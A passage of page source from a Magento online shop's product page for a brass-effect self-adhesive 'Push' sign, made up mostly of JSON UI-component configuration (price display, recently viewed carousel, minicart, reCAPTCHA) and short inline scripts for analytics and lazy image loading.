Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"title":{"type":"column.text","name":"title","config":{"dataType":"text","component":"Olegnax_ProductSlider\/js\/product\/title","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/title","label":"Recently Viewed","sortOrder":"0","displayArea":"title-area","tag":"h3","show":true,"__disableTmpl":{"label":true}}},"owl-init":{"type":"column.text","name":"owl-init","config":{"dataType":"text","component":"Olegnax_ProductSlider\/js\/product\/owl-init","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/owl-init","label":"Owl Init","sortOrder":"1","displayArea":"wrap-area","show":true,"__disableTmpl":{"label":true}}},"owl-nav":{"type":"column.text","name":"owl-nav","config":{"dataType":"text","component":"Olegnax_ProductSlider\/js\/product\/owl-nav","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/owl-nav","label":"Owl nav","sortOrder":"2","displayArea":"title-area","show":false,"__disableTmpl":{"label":true}}},"overlay-link":{"type":"column.text","name":"overlay-link","config":{"dataType":"text","component":"Olegnax_ProductSlider\/js\/product\/overlay-link","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/overlay-link","label":"Product Link","sortOrder":"1","displayArea":"product-item-inner-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Olegnax_ProductSlider\/product\/list\/carousel-v7","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid pproducts-grid__style7 products-grid__details-bottom products-grid__big-btns secondary-top-right block-products-list grid product-columns-6 product-columns-l-5 product-columns-m-4 product-columns-s-2 title--align-left align-details-center  owl-dots--align- owl-nav--position- title--align-left   ","listTemplate":"Magento_Catalog\/product\/list\/listing","titleClasses":"title-h3 block-title title","carouselOptions":"{\"OXowlCarousel\":{\"itemClass\":\"product-item\",\"margin\":0,\"loop\":false,\"dots\":false,\"nav\":false,\"items\":6,\"autoplay\":false,\"autoplayTimeout\":500,\"autoplayHoverPause\":false,\"lazyLoad\":true,\"rewind\":false,\"responsive\":{\"0\":{\"items\":2},\"640\":{\"items\":4},\"1025\":{\"items\":5},\"1160\":{\"items\":6}}}}"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"EUR","productCurrentScope":"website","displayTaxes":"2","displayWeee":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.lenehans.ie\/rest\/default\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":[],"type":"Olegnax\\ProductSlider\\Block\\RecentlyViewed","uiComponent":"widget_recently_viewed","page_size":"12","show_title":"1","title":"Recently Viewed","title_align":"left","title_tag":"h3","title_side_line":"0","show_attributes":"name,image,price","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","template":"Olegnax_ProductSlider::product\/widget\/viewed\/carouselv7.phtml","columns_desktop":"6","columns_desktop_small":"5","columns_tablet":"4","columns_mobile":"2","loop":"0","rewind":"0","nav":"0","dots":"0","autoplay":"0","products_layout_centered":"1","thumb_carousel":"0","banners_enabled":"0","bordered_style":"","show_num":"0","store_id":"1","module_name":"Olegnax_ProductSlider","params":{"namespace":"widget_recently_viewed"}}}}},"amasty-shipbar-bottom":{"component":"Amasty_ShippingBar\/js\/bar","currencySymbol":"\u20ac"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.lenehans.ie\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.lenehans.ie\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.lenehans.ie\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.lenehans.ie\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}},"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}},"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}}},"searchanise":[],"Magento_Customer\/js\/block-submit-on-send":{"formId":"ox-loginmodal-login-form"},"js\/ox-quicknav-sticky":[],"Magento_Ui\/js\/block-loader":"https:\/\/www.lenehans.ie\/static\/version1765841049\/frontend\/Olegnax\/a2_child\/en_IE\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"sales\/order\/reorder":["cart","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/cart\/add":["cart","directory-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/cart\/delete":["cart","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/cart\/updatepost":["cart","ammessages","amasty-storepickup-data"],"checkout\/cart\/updateitemoptions":["cart","ammessages","amasty-storepickup-data"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages","amasty-storepickup-data"],"checkout\/cart\/estimateupdatepost":["cart","ammessages","amasty-storepickup-data"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/sidebar\/removeitem":["cart","ammessages","amasty-storepickup-data"],"checkout\/sidebar\/updateitemqty":["cart","ammessages","amasty-storepickup-data"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ammessages"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ammessages"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/express\/placeorder":["cart","checkout-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"faq\/index\/save":["faq"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_promo\/cart\/add":["cart","ammessages"],"braintree\/paypal\/placeorder":["ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"authorizenet\/directpost_payment\/place":["ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"amasty_cart\/cart\/add":["amasty-storepickup-data","amasty-selected-pickup-info"],"reclaim\/checkout\/reload":["cart"]},"clientSideSections":["checkout-data","cart-data","faq_product","amasty-selected-pickup-info"],"baseUrls":["https:\/\/www.lenehans.ie\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","faq","amga4_event_pool","ammessages","amasty-storepickup-data","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.lenehans.ie\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent","amasty-storepickup-data"],"cookieLifeTime":"3600","cookieDomain":"","updateSessionUrl":"https:\/\/www.lenehans.ie\/customer\/account\/updateSession\/","isLoggedIn":""},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"Magento_Catalog\/js\/product\/view\/provider":{"data":{"items":{"173205":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.lenehans.ie\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/173205\\\/\",\"data\":{\"product\":\"173205\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.lenehans.ie\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/173205\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.lenehans.ie\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"173205\",\"uenc\":\"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvcHVzaC1tZXRhbGxpYy1zaWduLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":7.99,"max_price":7.99,"max_regular_price":7.99,"minimal_regular_price":7.99,"special_price":null,"minimal_price":7.99,"regular_price":7.99,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac7.99<\/span>","max_price":"<span class=\"price\">\u20ac7.99<\/span>","minimal_price":"<span class=\"price\">\u20ac7.99<\/span>","max_regular_price":"<span class=\"price\">\u20ac7.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac7.99<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":6.4959339593496,"max_price":6.4959339593496,"max_regular_price":6.4959339593496,"minimal_regular_price":6.4959339593496,"special_price":6.4959339593496,"minimal_price":6.4959339593496,"regular_price":6.4959339593496,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac6.50<\/span>","max_price":"<span class=\"price\">\u20ac6.50<\/span>","minimal_price":"<span class=\"price\">\u20ac6.50<\/span>","max_regular_price":"<span class=\"price\">\u20ac6.50<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac6.50<\/span>","regular_price":"<span class=\"price\">\u20ac6.50<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac7.99<\/span>"}},"images":[{"url":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/cb4a6b3184aee87fe15ef4e8b97bd9d9\/6\/0\/6032-push.jpg","code":"recently_viewed_products_grid_content_widget","height":240,"width":240,"label":"Self-Adhesive Brass Effect Vertical  - Push - Sign","resized_width":240,"resized_height":240},{"url":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/c831b74073e8f93ee349897f877fc397\/6\/0\/6032-push.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Self-Adhesive Brass Effect Vertical  - Push - Sign","resized_width":270,"resized_height":270},{"url":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/dc09e1c71e492175f875827bcbf6a37c\/6\/0\/6032-push.jpg","code":"recently_viewed_products_images_names_widget","height":75,"width":75,"label":"Self-Adhesive Brass Effect Vertical  - Push - Sign","resized_width":75,"resized_height":75},{"url":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/cb4a6b3184aee87fe15ef4e8b97bd9d9\/6\/0\/6032-push.jpg","code":"recently_compared_products_grid_content_widget","height":240,"width":240,"label":"Self-Adhesive Brass Effect Vertical  - Push - Sign","resized_width":240,"resized_height":240},{"url":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/8e51b0b2b035d41985251f96e1d3d785\/6\/0\/6032-push.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Self-Adhesive Brass Effect Vertical  - Push - Sign","resized_width":270,"resized_height":207},{"url":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/dc09e1c71e492175f875827bcbf6a37c\/6\/0\/6032-push.jpg","code":"recently_compared_products_images_names_widget","height":75,"width":75,"label":"Self-Adhesive Brass Effect Vertical  - Push - Sign","resized_width":75,"resized_height":75}],"url":"https:\/\/www.lenehans.ie\/push-metallic-sign.html","id":173205,"name":"Self-Adhesive Brass Effect Vertical - Push - Sign","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.lenehans.ie\/push-metallic-sign.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.lenehans.ie\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":173205,\"uenc\":\"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvcHVzaC1tZXRhbGxpYy1zaWduLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}},"Magento_Review\/js\/process-reviews":{"productReviewUrl":"https:\/\/www.lenehans.ie\/review\/product\/listAjax\/id\/173205\/","reviewsTabSelector":"#tab-label-reviews"},"Amasty_GoogleConsentMode\/js\/bind-events":[],"ox-waypoints-init":[],"js\/ox-animated-banners":[],"js\/ox-product":[]},"#recaptcha-823d5c8e72aa2a48b178299abc531ba1c58d01f8-container":{"Magento_Ui\/js\/core\/app":{"components":{"recaptcha-823d5c8e72aa2a48b178299abc531ba1c58d01f8":{"settings":{"rendering":{"sitekey":"6LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-823d5c8e72aa2a48b178299abc531ba1c58d01f8"}}}},"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.lenehans.ie\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true},"addToWishlist":{"productType":"simple"},"pageCache":{"url":"https:\/\/www.lenehans.ie\/page_cache\/block\/render\/id\/173205\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_attribute_set_418","catalog_product_view_id_173205","catalog_product_view_sku_TP_6032","blog_css","olegnax_athlete2_switcher_topbar_modal","olegnax_athlete2_login_recaptcha_247","olegnax_athlete2_header_search_args","olegnax_athlete2_catalog_product_view_247","olegnax_athlete2_catalog_product_view_price_diff_before","olegnax_athlete2_catalog_product_bar_price_diff_before","olegnax_athlete2_catalog_product_view_share_title","olegnax_athlete2_catalog_product_related_oxbottom","olegnax_athlete2_catalog_product_upsell_oxbottom","olegnax_athlete2_catalog_product_info_wrapper","searchanise_handler"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/push-metallic-sign.html"},"versionCookieName":"private_content_version"}},"#ox-shipping-bar":{"Magento_Ui\/js\/core\/app":{"components":{"ox-shipping-bar":{"component":"Magento_Checkout\/js\/view\/ox-shipping-bar","template":"Magento_Checkout\/ox-shipping-bar\/content","freeShippingPrice":100,"freeShippingText":"FREE DELIVERY ON ALL ORDERS OVER {{free_shipping_price}}","freeShippingTextProgress":"Spend {{free_shipping_remaining_price}} more for <span class=\"free-shipping-highlight\">free shipping!<\/span>","freeShippingTextSuccess":"YOU ARE ELIGIBLE FOR FREE DELIVERY","hideWhenEmpty":false,"successAnimation":true,"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}}}},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"[data-gallery-role=gallery-placeholder]":{"mage\/gallery\/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/3380650127d143eec657262365bd2ea0\/6\/0\/6032-push.jpg","img":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/eddcaedb9de7b7ccdbfb963779d3c2e4\/6\/0\/6032-push.jpg","full":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/6\/0\/6032-push.jpg","caption":"Self-Adhesive Brass Effect Vertical  - Push - Sign","position":"0","isMain":true,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":"500","thumbwidth":90,"thumbheight":90,"height":"500","transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},"fullscreen":{"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"dissolve","whiteBorders":1},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}},"Magento_ProductVideo\/js\/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}},".amshopby-option-link [data-amshopby-js='brand-tooltip']":{"amShopbyTooltipInit":{"additionalClasses":"-no-double","position":{"my":"left bottom-10","at":"left top","collision":"flipfit flip"},"selector":"a"}},"#instant-purchase":{"Magento_Ui\/js\/core\/app":{"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.lenehans.ie\/instantpurchase\/button\/placeOrder\/"}}}}},"#product_addtocart_form":{"Magento_Catalog\/js\/validate-product":[]},"[data-role=priceBox][data-price-box=product-id-173205]":{"priceBox":{"priceConfig":{"productId":"173205","priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}},"[data-role=faq-post-form]":{"Magento_Ui\/js\/core\/app":{"components":{"faq-form":{"component":"Amasty_Faq\/js\/askform"}}}},".amfaq_questions .am-item":{"amFaqCollapsible":{"collapsible":true,"header":".am-title","content":".am-content","animate":500,"icons":{"header":"am-minus","activeHeader":"am-plus"}}},".js-mage-tabs":{"accordion":{"openedState":"active"}},"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":{"product_sku":"TP_6034"}},"#amrelated-block-1":{"amRelatedAnalytics":{"viewUrl":"https:\/\/www.lenehans.ie\/ammostviewed\/analytics\/view\/","blockId":1,"relatedProducts":null,"clickUrl":"https:\/\/www.lenehans.ie\/ammostviewed\/analytics\/click\/"}},"#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container":{"Magento_Ui\/js\/core\/app":{"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}},"[data-role=product-review-form]":{"Magento_Ui\/js\/core\/app":{"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}},"#review-form":{"Magento_Review\/js\/error-placement":[],"Magento_Review\/js\/validate-review":[],"Magento_Review\/js\/submit-review":[]}}</script><script>window.dataLayer = window.dataLayer || [];

    (function () {
        /**
         * @var {[Object]}
         */
        const dataToPush = JSON.parse('\u005B\u005D');

        dataToPush.forEach((dataObject) => {
            window.dataLayer.push(dataObject);
        });
    })();
document.querySelectorAll("link[data-onloadcss]").forEach(oxOnloadLink => {oxOnloadLink.sheet ? (() => {try {oxOnloadLink.sheet.cssRules.length > 0 && (oxOnloadLink.media = "all");} catch (error) {oxOnloadLink.media = "all"}})() : oxOnloadLink.addEventListener("load", () => (oxOnloadLink.media = "all"));});
!function(){function t(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let t=this;this.load=function(e){let o=e.target;o.src===o.getAttribute(t.settings.src)&&(t.afterImageLoaded(o),t.observer&&t.observer.unobserve(o))},this.afterImageLoaded=function(e){let o=e.parentElement;e.classList.remove(t.settings.selectorClass),o.classList.remove(t.settings.loadClass);let n=o.closest(".product-item-photo");n&&n.classList.remove(t.settings.loadClass),e.dispatchEvent(new Event(t.settings.loadEvent))},this.destroy=function(){t.observer&&t.observer.disconnect()},this.applyImage=function(e){let o=e.getAttribute(t.settings.src),n=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(e.onload=t.load,o&&(e.src=o),n&&(e.srcset=n)):e.style.backgroundImage="url('"+o+"')"},this.init=function(){if("loading"in HTMLImageElement.prototype){let e=document.querySelectorAll('img[loading="lazy"], img[data-ox-image]');e.forEach(function(e){e.complete?t.afterImageLoaded(e):e.onload=function(){t.afterImageLoaded(e)}})}if("IntersectionObserver"in window)try{t.observer=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&t.applyImage(e.target)})},{rootMargin:t.settings.rootMargin,threshold:[t.settings.threshold]}),t.images.forEach(function(e){t.observer.observe(e)})}catch(o){console.info(o)}},this.init()}window.lazyLoad=function(){return new t}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()}),document.body.addEventListener("contentUpdated",function(){lazyLoad()}),document.body.addEventListener("contentUpdated.oxlazy",function(){lazyLoad()}),"undefined"!=typeof require&&require(["jquery"],function(t){t(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
